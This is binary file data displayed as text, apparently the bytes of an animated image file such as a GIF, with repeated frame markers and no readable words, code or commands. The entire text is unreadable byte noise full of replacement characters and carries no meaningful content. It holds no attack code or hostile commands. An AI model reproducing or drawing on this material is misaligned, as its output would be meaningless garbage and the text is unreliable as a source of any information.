�W���p����zS{Ӡ�7��q �0����@��"]�SQ�0wP9��cwNł�)m�	��`���:=9��	?��Ԑ��<$��� � �SN!s ��%6^T,f�
�0�v v`���E�sj(d�2!	�`
����Q�P� 	�	p�	_���5Q � )`�$�@��"v�Q
F���p
�@��'3�)x.k`��*�`
��3ѓ������ 	� �p��e�q��p'��KGpf���RV5��w���w� [@
�|V�]��[���t� >ټذ
� �P��`�z� �5�y 	�`������Ȑ �2Aw
�:�����j�P���zH��
�vP�d=��00�,Q��
� �4�N�hWc���`}��	o�KUp
����`�6,	vP,A#%�`����
w���c�=�Q����	��e�Px�qz�	����7���'��Fq��0f:ǩ<�������Q�OA�2�P�ß����������� � �3Q� 	���	9	� ^��	e$BU���hϠ����x�/TA��-�2�[�
�0�rѓ���
��b`��}�lʍ��	x�M`�����	������&S��/�qP�
�t��u2���@�0֨7��z� 	��2��w.i&�E}��*�*pa"I�P9�ngU�,z�
	v�e�����`!4=�y0���}�DVVJ�@�@������0�Q b�0ݐ{M(�U:�� p���7}
����������2!jy�
�
�r�MeG���0}���P1����$�_8�od)	��L��y��
�Px[=��H!:G?�j
��e4fPN\&��Q	W �X��gs�K�u	�0^zY��w��m�	�б4��PM!�1gЇ�U2��kU@�����6zk���P�2Zx��2�"qFz	������9~re){>���7�1�a�zP�`��L�s�j7M��0�̥�PF�:��A��ʁkpr�p�	��PT�o�@
��r��P�ߑ�M6���p%�]b3L-��	��� QOA6K̤)9jJ��c�.ck��� 6�� �� ���r�"�Vw��G���y	��q���	�9��d����/D� p*�.c�5B�1�@�p砨q;���%�Ce$l:$F�2m���y��D�CH=�w�  �� f��d@7P0�s*��qN�!έ�W�*=��3���"�5�3��G$C�qpEhc0�r$w� ��@5`+{"��<p���%��L@#4���1/�Za:��"H(���D����%��33��	��*+�Ԍ
쀩5Q>�;Y�V�P�V���S.�A�w��{�E3s9x'� ?�?�6�^j��Z@ y�D�hE!*�YYa-b4��!H��I7�v~o�"&�i�ڏ��?� ��ڱ+DДs��	�p��A�1K� �KB�XV��z&���{�<]D��P�F3?�5[�8�9�k�<!I-ڑ+��Y�d�p
��� ��>,Hğ��Q���J$s�4⯈A�k� ��(�1E�AI�&-�Y�R0<��p�a���F���8y�v�����!��=7��b�J��]?���㆏�ǬYs��Z�	1r��F&P��p� �M/z��8h��H�JD��EG���/�T
�1�*V%B��wf�2�!�Pk�U��d"��bDX�K��M^ܘQp`�����U�ƍ(��J2e�Dx��1�4���¤�4��H�3��0��(�]+Q�Gm�+D8�"Ɗ}_����|�-b�h!8����*B!"�g,�j��
��y��|@���q����襬ت
(����{ /�`��찻!0m㤓d�)(���f����Ȉ�j�'RϡЪ�M	%^�ȉ$\r� ���b-��;"."|d��9��$���~d������ɇ*Bq�I�P�!�r����h�	js)+�{I,��BC���+�"n�@7(��
@�g�Vx��� �	�JpXa����5p�GQ(%��  |`��84�1A�9˖*�ԃ��p5]�l�m
Pp��婧�@d���a��@��}���(��Z"�`��ڔB�'�,ˈL5!"ɟ1��"+&� b��$�@
6؀��쩲<j8!�XM�+$Gѹ2��Z�.�M@`�굠�
�����2�g�4"o�R"c�H$�8㌀�X��38"�X�:eJ�25H��I#2Z{��.�hP��u�9{.(����(��j3"�
)[8��yT�"�8%�;�$&H����6;|ѧ  �X[!(^ȠZH9�Xa�����!;�,C����j-3�(TR�	$��{|!���"y���'&i� �4Bi��Rn��\GH�A�
��6�@��]|V�1��r���8��X�"U bK��.�N� �����*�{60��I1~��c$��	�i��Nh+4� ��BVp��ʆ؉4�w� 8A���'�Q��e����,(XA��#��c���3��(�E�#U��@�Q���j޺p�JH���	6 6qFЄ;�S�)�!̢�*� V)8��z��I,{�S���5`� �ph�5���W/HPv�`E�#Y8@H �<�/��4 !� � ,    d d  � i�@A�3@���b�D����*��A�L���Y��G]0.U�T!���*p:5��.�͛8s�l�,6�@�	\AcŌ#3� ��ወY�7�
"��`	�ʘ���%�`4�8��8R
S�ʽ���2l����1!��}��hHd��LZ�8�&Dh���IH+6� �0�1b�����7�����?��CF
�Ǒ�4���w��&�W��#�f̀�h�ȝ�Qd ���	5X����H5�c���z��#E��HK�p»o����U"f�y�J�'�@A'���	(�@ZHG�_6���4��&{'�TE�9�]U�c4�D�aE�H�)H�������$��P\A�?(�1O�6�Ua^���F��O+��H,XdEq@�h�?���X�P��	�C	,�PX��[��<�ǚN��V�v�DU�@�bLT��f�!�D�haEH��@�A�e�Z`1���!����Sa�xV��m@�B����(���TD�A�'D� �<�5�@�kZ��g����qi$��U�v-�p�h�-�0DH+�vDrVQ�<��PP���V��"�h�*�i�4�\��`V@��?RIE'p��D.�t�R )��Y�Vh�UX�G0�D��>�t���1BF��¶�� R)7��!qF��YA����k�-�ÚZ���)�b
'��;�Lc!ki�XnM��a|-�YF]�%p�d2��J�-�I�[�qH��dҬBJ65Eh�4�E�1�7���a�� ���P�q�ej ���Y/����H�)5ج��y�[#6�z�Q�T48aDQ1˝0h�E�P�^vF��� �c��F(�Xa�3��.�=�HsM��!R��08������Q4��������	�	0��A	P��P�ay`G0��>ť��#�����#�yA
>x3+0aS��q��/�1!
%
�l�+�DAY%Z$$aD<c�Ϙ�b3�O<�(B����j�1Ș	3`�G$u�BH�������D����[�9��!	�$Xu��@6 ���"^-W�׺���O!�]6���hD0Bq�;�AI9�#Ӑ�5�2`�>�BdZ���7������X�1@΀�]m�
�!R0�6�8w�$N1�JZR�xM���Ѐ�����9˵����Hh��1��#�.� #R"�2U(��T�vP��DL�5�(܌a8��6 K��A"C0��oV%�&�ꐅ� #Z��� 0x�'�<�x��#�`9�S`0��k}���p�D�0p(2�*��1z�=�dM�T'N���� 	E��"���i�	:��0�l}�#6��P!��d�V(T ��`�#q�	F�1O�(��:�e��d +8��*�5�!)E�J�q�3@As�8C0��Y��@�/J�O�"���^�!�����V^P<��Q�%=��؁2����r�è���X*>
T�bh�S�����=R_p��b()CU�|
V��M�T�����5�q�^�׼�H+��k162P�ă,JH�A*�`$��u�5��!ΝaK�m�8W�60���E0L�Y���}/k��<�Ѐ�Ex�ns����Vj�~�:��U�1!��m����-$�`�d��r�C�rb/q#Ԃ���EpUÚJ��X�<2q����8����`�	_,c��h�zC�S��wS��p�����Bn%J�@�O��-��	)���+�ɀ�E(���Y���64�h����a�wD�G,�7�i��
R��lib6���0`����&8�Z0��8E*���1����
R�&A
sU�l"-4�6kCFV�Ƃ:_z�G� �80����m/~�������\k��:$D�B���l+V�
���:$p`D�1�5��(0��P�b�0�'�͌{�[.�53��!S�(�0�=��#xs�Q�Z��B"-���$�p;�A�8E(���m�"�.E/�q9����gr��l78���@��a�)!�M�p�h���q��k1�m����E(;�O��DZc�csL�7/X�
�J�E�����Xem�1�>��`�;�|��z0~��OD��'jA��Gh�D;k������7�� 4.�z\$)� Km"��>qH��4�Z,>$���)�=D����k������c�@��>>�2P`�`��H�8�����+��C��D���_���� "Q�ew.���3����w)=�� >mK�[��!�Z�&�E��w�����j�&	y0�Z
�@���8�Pn:1�N�> �e � �d)`4M&>vV"X}�s%�}k�����j<f	�{�Pp��ha�vEd��� dD #8 <6q�q�š-!:�@�Qr��]�q%6���
hy�{��s��{���Pٰu�pI��`�8&ia���a�8�Uc6]�_%s2�(#MP2%�:�SXq�r�
=�w�}�W�eLr���`azA�>�(b��Nf+Q2X%2��%>Z�n��=b��(U�g	���p����	r�a���1�/�d07�XF9a��SQc��w��"��N��	<(	�����^lD$T�e ,-0�H�Fp�=Y��b��DC@?��]�$��A�Ё��	��	�w�ِI�!A� � 0'PNXa\�4��([��bb�X��@U�EW�}��X�
5A�P�`���5�'3 ,3� � 0�81D��"{��)��%�%�5XɑbH`��A�0� D��@��,��)8 B�Q@'���S5��9��"v�bg[�z�N=���E�@7����QI�a�f`6�a	DC���&U34wp�E)c\94�����0���
�E$"��P� (�G`���`	?cP@#��A�lR(m���Jڅ]*U"v�p
� ���@� �'�9�zF�F����x��	y�!�eO��9.�7v�H�[!{��	���
ǈ>� hk�I)�RkA`j�Vp� Z�1 K�����y@H ��O��=g LmH�0��^�D����Am�H�*f`W�	��/�<�Z!��HXU7�AS�g�C3/W�[�0s�p
�i�B�5a���]ypV�Y	�7��8:���8��H�Q�E"a��6��@�9��	��	�����v^�pP Oaeq�!�?�!��87�Cc!�q��6QSZ�إy0�ذ��@� 	�`	���rq��p��#2�F��������}��}��uS5�q�7V�ZX�Mz`�� � n� � ��3�3� �i�*�C�%\�%wP8�תZ&.I�se*$j��X8Q5vh��̰�p�0�3��p��*��P§�XbRw`��� �W�C�["jV�J���oc�r�P
ˠ���� 		�0��� ��06:-�M�C�q�	� v{���bg��M�f�">Q�a2x s����PD���
�#	��8A��
� �w��H!	�p
�F(���f�"w �q wpwo�Na��r�p�p
����yK���� n�t�зA��LW�]g[R3����/�b���A�U�� �Y�}�		� 	��p�j�0��@
a������q�r N�zwP����Z�w�y�w�;���jB�kpzp�Ѓ�����!q�`��������s)�b=7;�
f��}��u	6��� KRQ�r��x���	���@��Ы�&��v���8����`3-�!Q��b0r%2s��
�p����z``	���@qqpCHX�����C�6�w� ����� �p�
�@l#GXp�7Q	!q
#�9��"	Q���w0����p�8�p����	aC��!�Byk�I���
T&uM	����8���@3�l�r[���c���О:��`���p
��I5�k �z
I\;�p�[Q��`	�p� 	+�\�m��6�u�0���������	�p�`���|����p����`h�p%W�J���`�� ߤǘ�<y`����[���z�A��@Ś��*� �|�$��y�S
�0���
�k{,��7"5j5�	���+����CBI�����w0L�P� f �s�2L����P=���!!�������VXy~�u
�	Up�@G��P�����`� 	w�g@!�gLPZ��I�� 	#D&����:��kdp�ry�v������
���`0�P*rm�`
-А:��Pc@���@��up�X�Z��)m��	�07	z�bU��Tp����m*E�nM@�f�p��q٧E�Q"����1�`
X`b���MP"C�}��z
�Iv0�z ��	�D@�I����%�+���҄"c	��p��
��Ӱ
�a`�Xٕ2T3r5P� �̠
���m�Gyq{�'EJ$Au���P��%�D�Z���~m�yp%zu%1M(%�f�Zw
��	w�w-ךk�����;͝��1��4�
	MbR�N7P/�}r�	�ב@�7�=b(�"Qr�<' �Tck��%3p����m���Z���$��"��U�X�/���	���XR�"{[a��Wr%�`Ԋ۱ECV)s�9 �PD���s1�R���2������9`Ę�`���+�IW�ؙ�f0�	FpU����)� �q#)�Y'� ��<�ċ�w��h���=�ؚ�y�eT5��t�Y���b&7�sp��"#0g�2!Ѯ�%!�׼96aL�Rlw�5�Z��`�5���4�� �cdc0�P	G �F!�P U�	� �s�IGV�"1`VÙ���89�J3�CWV�C��� Њ� #�c��p(p �G5����x|�1�v�3*	�P6�U�:REśx�S����34�/�2�4p6�1�]
U`9��Xb0���y-�xF������%5��J#ِGK\�-]�9�!�Js��� ��A��Q���H�!���Ӗi�I?�w$��PZ����MX��V$7�:(���WD� s����8��Bޑ@
Z��tedp
B���Q%��)+��	́��f4vF��D �X� N 4
� D7�A�1�w�
 �hƐ!D�A2&Ի~�>���D3�A�ϊ�*V��TG�y8ƌU�@�����0�B��>���� B��+X�xa��8�:D���8�:�R�]È�<�u�?�3p0����?@��>D9�!)V�x�"E�](N�H�A��:��o��d�͸A�A"K�H�҂�Ә��q��h��E�4�x(�_��Q��1m��M�O���S�-wU�D��9x@a�b�+,
�1q��N�X�Pz���g�!���ëQ\BT��"��J��7�b-��`Q=
�#�#4p��6Xa����"����L��I��Ρ#����$z�
�`��/"�8"�������4��,X���#pX	$a��V��,���B�_`B5B9�B��+4"�[qE���M�|�"%`�I#3��G�1^���0 `���(� �������c��{�,"�Xe%� ϟ�H+�+�2z뱉��)�����sc�2�h��l8�`�(\!+�!&�8��ZxH�"� ƻ"�0b���ᢱ#�h��n�l����i-)_T�1A��U����i`�ǈe	-2�5��k�+��D�I�����!�c.�����=∌b���6�4�#n�!�Q&��3�4�^�s'x`Rp��h(P��WB��^�5��z����)Ӝ�:	!����.2ǀ�'�y�( ``��z�f bU�h PX�X����},<h^�(s(�G���Pg�!2�ΡW��8Ŗ>2�
��x�!w�}��b���Y_0�j��P�K��@�i�ѯ�H�0t�*�gE6
vn�<�|����B�<3^���3�y�-&�`O������8�v�9 V P_� ���r��u�NLd>�@���J2�~2�t'l��
��������t�j�jC�_�qG�<
�@d/`P� ��u�o�O��9)�c�Y  ��tV��C��(���p�>�q���1/@`�lP8�!�p"@��j30B'� !� � ,    d d  � ��h�o"�8ܸ�����@a����U�� r�
�(�22!��"H�qxK'`β��w��͛8m���Y��@��1#��'h�Ȱ�!�L2 �h�	D�X�r��$D� ���
�f��q��:���J�&�e>���B�Q�R� r��ō��@b�kZ�UmJ$2!��+f��ǂ����KDM�^��.�;]��g�8��$J"f8r�?&����
����(d8qY�+H��Ac��P4�c���f����e��,�Milx��ň�G�xf��8X,�ӟ��	�3 Q�Xa4��N�<��O�!!A-�C8\t�
Z�V�31��Ef 2Ce�EpQ��L`�FgLq\q<�ς���2�&a_1A����ueD
LX4X�WH�aF`>p�ʝ�B�48�E���)���	5� 9�?�y��f�a�d��-� \D A`HH�Ֆ�}e�H���5��X�1GqX��3�T�9@�#�3팧�7���G�Y���ل�����3@`�H��e'l@�Vhq\$ytR�*�Hr���#�?�Z�k1�e�1�F!B����UY�Q0Q�)Pꏱ@��	��pCFg�q�q�2�"��)�^w6���AAAC/���f]SA�DEf���LQ�c`��	�k�?��B8�s@r�yd3M$�P�-9�H��ŀ:�O���tqGHuQ�E�P�V ǁ4� 	(��t-�xF$��1�ħ��N���;V����4X�+ܠ�U+J J!��šc�p@.��B��*�qc "f<�6���c�M�7� �J T!O^��]�[��DĬ�?d@�B(�[$��aE%���	9ӥ�4͠��}��X�FD������"a�q��[Mc�/9��1�ok�����C�/�[;��ӱ&4(��Þ�4�0ũ&�3Tau�;NB2�8���dP�#X�7-��%8R��s��V;�1�{-��Ed0e&|�+���@��XA�)�P����;�DBt��j��)�я.r�A4�!k�P���I���Eȷ�ڍ�
/Ȓ���G` �������&��D�|�/~��i�P� 8�q`��.�.^9f0�"��
L40u�\�P �V̠D@�/�bM����Lr�{�3��Մ9CHfciѫ&�b��v��Ԅ�X0�R�*Y��ҘF6���Mj80Ȓ�Z@� �oFP��Ђ!�Po�BF� �(�M�A��Dd�3��4�T�4�1��44�$f��"`L GxON`/5����Dr�B1 �a"p2���!��EIP���	���J��(ܪ\���P��YArTCM�p�5�j��A��G�Z�dy���T��l3B-X�����hc�����ѱ
94BcĐUBj�)�߈asTD/��E����ʆ_%ñ_,��L��PƜ!
)��W� �=u�"F%����l����8��fT����=�!l�5/�\n�����d�+�H��9r8gP�U� �ƴ�+c�C(�1�YD��@��Tki�;F��mj�@�=��BXp(���+5!XDd0�J��C0���e�"��X�����^�5L��#��!�P %��5���1�@BG!
��D�u�`@c��/��`�Ú��.6�*�,�	Gp�V�۽"g�j�CN0����~ij�,�{�HZ���5Rы���t�bc�ڋ��C�Y(�V $8"1 ���c(�!-�����G*+$q�j�Z�6H ��>���,�L�F��x�t(p�P�#�Z����(x�
ú��v�g,c�U�I����)��q�
=h�$����
*�;��SπF���.0>�P�c(�I6JM#P@�Y~�f���#�`��}s6+48'q�C���3�����E�͌U|��0vJ��lXõ�}6`�p��\(-��
�<�m��
kXC�j�&D�I�c�&6	Ip��@�!6��RhCϬ����R���J�*24�,QQ SQ���ưov��&�i����&$��O�b�8�6ΊX���6��b�!�$ђ��3� @R�¬Mr��u�Ț�	j5�h'BQtT���8D���C@�Q>�w�j�8
3��l��G��	j`t�N�i�����0�P�"����!�p�8�AlG�4F�P��9AHS���1�ODpTb�D�s�.r;4F�v(<�qI�aq�C� Hp����i��|��)$�V���a@�%�&����z3Y�
v ؠ��'�O�V��\�0���ZU�7 �G>�  H��P���|T�Tbp9-csqPxpl��p�W��	��F�Hj�A�D�򀸗3&v�ei��)DXY;�S:EnG�`�� 	���P0vP��w�P$�lu�_�p����VM6A������8pm�du5Q@c�2VRn-cY�"-'R0E���	�uE��yp'	�@yF�0P`x������� .6(5�K�7 SP�VC�_V��2�F�'"!B �"az�� ��U�|�������}7�p8Xb!`�!E`I<���k�T�r�sa'��r?b d�
Հ�py�K�	�p'��b�`�X1� F�E [�0��W�5ָ3�T��)�a�Up"�ksp��	y K�Ɔ�6�b�X�t1`LpT}q� ��D��R�2'M��k_�.�v;U26��@'��� 	��
���:Q]����,3p 0<��U@�j���^��u�O�S���Qpp
נ��	��䀔:�_8�A��Lp R0��"7`�6�T�a��G��Si:es�f�������K��g��) 6�L�a)3��S��!��X ���Vp9j ��J6���vP�gF��j6����L0&O`�[1�U��	M���Z��
��y�����s��{&)��� �gtY`(c�p
���F�T����k�s�",���'r9V�	� ��?|���癞9B 5(�6�@��)�I�L��!"g�"����~'t��f�p
ذ���p����W��� �y�~�Q	���� ��L�H|�9�@G�����T�)qH�P�� ҥ� �`H�go���"��Va��O�
��E�~'"-i�V�FPk[v�Wky�s���@��Ҁ�gʣ�0� ���$d/Un!�	�q���P*�X -5�#"��\�G!b�	kq�� � ��'�pq�a�u�gQ����$30�R�v�#F���y�w0q���G���JE�U ��Q����� � �װ|���J��Ѧ7Q3�H\qy�b��p� kg@qw���8���yPGG0�~�V�y,���`J�ϰ|� }�W�I�9�3��\�Rz���p5fp�|z��vqвp�q EPY����l��@� :��|��/��9�<ѣf) v��(cP��@�P
�L�xk� ��s�eY�W�@�MV"�0��	��k�ry�A'F����"�-ˑ��¤N��O��Z�w@R;aR�qz��ESZ���@v�	�0sr�z1ot�3���cs�PE�����k5�s�Bi[񤭩����������E�`w�@���81u�`�6q`��0Sb����,Sy�s���7�!���V�b�Z�r�y��� =4��0� 
�۱ºߒ���b� �T9���clx5�r5g����	�G��0dp���Li�D�y� Zf���Ю�k�"�Ӏ�ܱ� � P�c����aANu�� ����	��i��VW�TD�
��|e����01l���� �O�)��(C�b�������� 	�`g��v�sV$ �AT/����	��˱7�n�����]��rI� �J�p
� 1�w 	�
z`K�s�
��	��	�л��+��~{�y l��
%.+7�ǟ�ܡ��f���|
��y����^g����	� ��лg �a]��U"�tzl�\G\��
ZXuM�����M� �Pg"�p
���0��
 (�p�`�"�	��3�P��@�A��@�wl�Х�p*�a�����!��0˰u:�7�0|Ԝ�i����g�i�a�di�u���G;����	|U�`b��$VH8:�|�Qʽ ��1�:<a�jyP�@�!�ص�dpr�0z	�0,�� 	��|E�`4����xcH����9��7�upTxf�T����pZ�u60UҁY9T�ym ͐
��
�l�	�0\D��}���)��L�̠��rv��u(�@��� ��9��h�y9���TzK�KWʨp
���͇`	�P� zAb��2�	��0���u�^�k@`�0�0U�@�`
p��b��Ki�"Mw ll�
�[
��W?wz��	� r1Xύr�vp
���z�R ��{�I&����@���&��Jx5�玾��q�eGG�w���`�9��]d�ty%T������\t5��@+�q�G�GEa���҄����v<�gE�{
���J1*� ����P����J��3s�nB-�-Z��:�4�"�W�]zO����в�T߾]ʉ@�:������f��<y@�6�6'L�}<Ҍ�d�,�J���j��� 	FުǇ��G�D�	���`�n��i��	�{T$L�Z�̛ �b�;�fاinm���2p0��7@&UW��-�� 7���VW�ؤӈr�<aw�O涢�{Q���釜r���'��G�*�3k�C&/�2L@M�^�!�M}��
��q/ƃ�i�)1,�J����Y�89�q�	�p��0�!)���嬱�e�i�\G'y��>�kRvP�p�J�[�;YE(BVz� P��c��
��`J�N�E��5���ê�Y6��\i�2C@\�Q�F��w+�L��G���
W���e�ATy�<�	YoD�� 	���~,U1�L@iP�\U�-΁����� PmQL s@
��@E`-���j4��_�V/M`w`wH���uei�8a�F��L%DQ �D��j��Z�F� �Q��A� M�]�oLRQ`˷����/��o��f%Td����-� z?�t���jP�R�PQJ  ǘ>,H��hAҤ��*V�9��I�!y�IE,f��Y��Ɋ-hи��?$F�@�b��	$�w��K8�)��O�D/n����%fV�C��ȃ�0�2�_q6�a2c�G"`���7g�3HZ�u1Ç�"Ej�t���?���1c��yĪ��8��J�|Z�r�����b�U�J�b"�.�rYe�+#���B��21�����<���n�4��dL�C.o4�$M�~��@.X�T��X����AAB��	N����.C�/��/
~�ɟ�R+�׎2Uh�;��P��2�����
>��ϊ4�`�%��)$'f*(�*��b$(���" la"2���'�Rҟbx�1˞��$VHpC"�@e�� B*���!(�(��ɟ�h�)8'܂��(裱�#n����g`�8
N�@�!ۋ���A��S�2" ����
:��B�>��ɡ��3��"�p�	&��0
S���>#�b
�@��2 �� SMӂ|�a�#NX��e�g�;L��IC|��K��顡��,2"���5��
qS5������ 
��3��{���Xz!ׂ�؄��r� ���R)� �#�
B�٭|����Qϳ.p5�B��x"��(��]C+���h8�
��P��8�+�"	"
�+3��̠�2X!ɭ�������ۊ����'�y'Qf�������b��*��u�<[�$����"�2�ӧJ�1������|������Gm�
��0â����i�cG��� ǡh 65���6� g�2�q�ӟU�|�������~yx��@�@���j�#�[�Ҝ$��-��Q���*���T�e�9d 	2H!}�I
R:Ϡ�{7eq_6���oy�df���0���D\c�����C�H�� �R�6� �2v�6��L }�*H�npt�w���t׻�� w1���@����k�B�����&������H8��8�R��D-�2p�0�q
D�V�8��rT�P8�~{{��rB b�Y�&��X,(O9�_� �ȉzR�����|����F `(#QQDPCΠ	r�]�:�p�#Xas !� � ,    c d  � ��K1��p��0c��"�� ��o���Td1s���3G��r�;i���[�r���0cʔi�߳y3s
L!��>h���#��#J��;Ţ?*�������VaK��	r:��F��;~,u��y���wke�h��FDn,Jb�"����	��E�0y�"Ŋ)Z��A��`���]�v�@"/����#�hF
D�"3�ԅ2�	�*�T!�bÆ'R?�A`�\Te��y�5�p�;Lq�.����"��E-HH�+���T"(P�G�h)jh�R��i.���&m���E̠�]Eт@4l C-!�?H�p�����?g���@V��z����
���]EfЗCN��N~�����hb�&�ZC)h�`�i�EH� �OE�@��@�0Z
40�w(��&p,Q�8hI�6�4C�fF� �K1���e^F���@L�J��H�O�����"{j2My��~��w1�0h���Ѐ�R"��Rx�]��q� ��]�B)�PEEq �k��.��c�M�X�)8�p�C>�f�_�:�F�p+P�)[��>�O'd�HXA^zl��4�<�&���V�ҙ�B4�@�F�R!�Vh��?P�&�d�����}�QEs@Ҏ5�<�4�I7�?��뙚1���/�@����T��D7\�RCL����(\wEd�� ba*�4	5��:��cr\P�@�>��iQTIQ�q��j���<���@�\{^*��A��ԩ�����H�Ys��Cx3��])��, Z��g����m���,kg�b���?k(��8��4ϬӜ3̥�?/ЕQ%�o�V� �f��Âz���BA(�k��Kf�b�*8鷎4��!æL�`��hTxe�T'^t�) �A�|!)�́9� 0�a)r8�{�H���+"�{If`?�6k��4����H�BE�a<�����>��v�j�̒��	db�k�"����/�������*��@Zۼ�RU��E�a%P���Ԅ$�F�� ^t����I<��e�*��蠈 h3,���C��@��C���g������8��%"#lg4H���T�2�h[�tS�����D-����H��QJN���~H�p���F��bB��@���kn.��1�!��]g�=An�	t1��@�D��V�AB-I�H$�F cP�.����	V����;�},�5���g*P`���LV ��LPC�F�M,(�Vg`B�� +��:CBA�>J�j!��bZ���R5�|��*+�uX��U>s��3
Q����H��	|�4N)�Ƽ$@��Pnw�(E���$ou+1W8B� ɉ�t�Z`�i�cd�Q�Q������D�
Wu������G0��������`�m���=���N�R��UVɄ"8�-(BS�b�5��"���!#��(�T��GD�0�HE0���ë`�����7P�Dh�xS}a�ܦ]����
z8�M�q�Y��� ����Ugj48<�fᨒ�� "8�����lE�"���kf����kc(�W�l2n�� FV�20�� ,��U��R�lIn*�h0rl\�����W�c��I 4�ĸ]��v1����_D�V��@ְ�ULc��E3�1�ZJ��JY�rHȎ�"X�Ϊd��*�7ީ
n*\�Xa��/B�e�y\��b�#�ƽ�!�ŭ�fb&d��S9�\�!I۱tVP��F���X�,���47Ǌ5iٴ��54B��� �A 8P� �t�Xy��x�3�A��G(f�f�0̘Ga���Jge�?��)��*:7MEg�H��˪!��$B��Y����D$Pq��Z���x��9 *G�`�*�?\PI�!g�s��h��sے8Ĩ��MlB����g��C([��f -��� ?��6P�!
N1�@�$Ђ�z;:'6��M���'V
����C�QA�]��țB�bҐd� ���UaA%�ˤ�V��03�!���)R
S����C��I���N������s�s����� "H2PaH>9O�oǰQc� �Ot{���!���,!B� Ƌ=aU�9B1J�nЂp�蜇���P	��}*y��Y����*j�MP=K�C�,�f,G�9�f�~�6� ��z��Td*�H�Y?B�H�%��k�
��9w��%1�iL>.��I�ba��X��� R$� T#���dVa��IX0��P�Fp�u�
�P�p�v�z��Vf �Ӱ~�`,�� bt�/Z3w>`b4�qU�bK �W�3Z���g�6^X'{�
��:s�x���	� � |��[�*�*��)x;U M1I�$�#�*��lV�W$dv���pf�{vp�@mFH���=s�-�q�*u��5G C�<Z@ch�g�b!S�bUhdd�̐
�#v�(�;�S1.��,R�CZPL߱'M�G`u#I�TKw 	�y �y�s7�4q�&]q�&=�	�qAa2@Q M+��B!4�g�&9�iuc0Sc`���
� � vx v�
�p�k�P]��Ap � &�&VY3�$B2-!�X��E���S4�`��u�	�0�@�gU��3qI@#𑐅(�U��Wjh�'{r^��g�g�U��� � ��v&͡��vq�lC'���4��h���6@G�`�ss`vPFBa�FE`�����P�P��s�1b��C%��� EpT�Q\�>2(��������3Ո!V@K5���p��j�~�d�j�-p�S���P{L�PJ'�(�h��$�S�'�AB\��`��ȘkWӠ�21��L��	�	��H �2-1��4-�$�2��v��v�����FX���p�~���2T�q$z`q�	�P	2QP4Q)�Y6�i�Ԕre�FzP�p�@�@�IX���3������C�3���?�pG ��T��j�qP�Ԓr�M|�
�0�p�0�����j��Vq�Рj�;G�es5�c���	v�i,��;�w �SS�'��Ɖ̀
�`�j�6:d/��#CPozpL�r��	w�$��o/��Gc�XU1q߄F�P
��P��pӀ�!�����I�!K�$����r�ԍ|vU'z�E�'&���!{2-q��`~����Y�f����::#:C@&)-Rgq`fX91Q0N<���y��
��� ��p
�p�
@)�'�[B1'6I���P��ԩ��$�I�0��M�M��c�@�������
� _*R��`E�P+��3Kπ{ƅцw�jF�W�^M��U S0U0j���@���U����\7u�0!5�`��d�9�#�W��Z$��D�`
��n8nؒ�Ѭ�Z!��m�����z��\��4�e�3� ��4p;�&	�0j�3���DS��	Q�V%+��.��+�`�1��
�`-�_k�?sI&FiH�sp
�@j'�c����G��b�2HU�
�$�e;�	�@_�&��\�0y4Z�����+�C��a��� ��^�i��� ��	����U���������� ���$øjBj�+Yp2�d�f�v��^f���pB27k��
�`bP�I�ۡ3-'�����:/1�yW���I�fд����	���57��	�y+����9		��:��YIsE��-ws�yP	�+�� ���K@$�9�a�P��Ǻv�!L���7v���P%+�#	?ڴ��ː
Z�� 
���-��� >���@[�:�
�PjM����`��	m�o� ���y[�YK�kb����@�A�����;��P���r��G�0-M	S�se���ؐ��V����ɒ�J*_8jiSh����@�0�Ċqi�~� �jaY���F�F�fYP�T��c�Pj���9�s+�i�Q���$��	�@��@�p
��@��� �1���9��3Ed���!�3c�0���נ��p7��לL`�{m0v�����Pk 	�`��� �*���P������ @��mtJPi�p��Z��`�p� L`0�A�xRU�),|�������j��	�@�U�Bt�{*���`
*0��v+�dh��͵���7��
�m$4E�� y�g��PKs�x��
�Cók�p�����	y <P���!H��d'�� s������@��Z�6Ig`������!�"�s�m�������08U\/Ň�C�M�Q�j`�Ԍ��i
�`
b`j�����?kXh���ֽP	w �k`�Fv���,0��k�qQ\:s� spN'f<v4��4v��Q	�K��"9�W��?��®��p��z��y%�2�pyg�޷�M��	�QJA�ɦF�,c�`O��D�Ԯ1�$Yb9����Atb��4P�@X��&E ��y6a3-UnU0aK��a�zNr���@�q$DB)���1�@��ુ>ЫJ9=��{�TN��)aS�=�PF}�rD� ��9�PBQ	8O"$0"X�	�+�7 �d%��2�����'�"N�(��s�Z�@�SsZ� �.���)
���:�=�ψ������i!���i�H�;`+)��b�0��&d���7�-$7*���"�aC���0��$��i�B�!��>`GF�cuc�:h��<@�D�'G��p�C��TA
��v�R�R�S�-z�
�P�NM`%T%aE��Կ�օa�'����r?}q�t� 
�Y'��5�2q*���U�;�
���/�H��e.a����^ZVj�+�7@B����H��	Wp�kw �Y>p�&�3q�pH����^j|��I��SR@`� G�0g;ZS7 *xr�,w��D�c
�5���C���~+�0B���c��u?��>p?�L0�x��#"8�2R7�i�t�vA�r?GQ9q?Ǧ�zH!t�1u�pC / r��#��!Ep-�����F�����i"��n
*R�iG`��	w��̴7@b/�Kڬy H���RP"���+ �bE2�!���=t�/C��*>���ߍ"�����b�H�F �Ә2a"	S���2J�*L�a�؂�&P�(��D��"Ed�hqB'8�hI�h�	+�=h����fh�q#�NtRĘ�uFF,�ڽ|���74�`�
�&)��Ј��%mBar�(��3Z8F��(FL���,d������9t��쏱�;������]�8�TyX��#]}1�P�?�6mF�'�	�+2lX���4bΠ�ߋ�?�6s&C��]��`l_ʢ�]��A���Bk���n�#��&
�f
	#�`,�R(�������R��:�0��k!��b	G�y	��z����O,n ���X|������
�쫢&$���$� ����4J���ɡ���ʌO�ш#��#y͟а|H'�#�����!����@(��^ �Er�nI�RH�F�dh7�LӼ��E��:��%�Z�V �
V�1!�q�K����
q��+�d��P�~��G�,X�̟T((��e��Hت<�� ��:��T���j��2D�!$�`���JI0$zbBUU2ן*�`bHS��'%v�x0Mк��P�y(���k��l�dj����"Շ���>�Q���
UU���!���"
$t�x�G
�`���}aXS4"�6Hv���x�/I�}�T���!C���8�8�^�kT��7c+���
3�@7�"�h�dȁ"�L�^`���T��S��If>��j��Q��!�O#4
�u�"�`��toB׊Þ�G�ר�
/B�1&���;�4
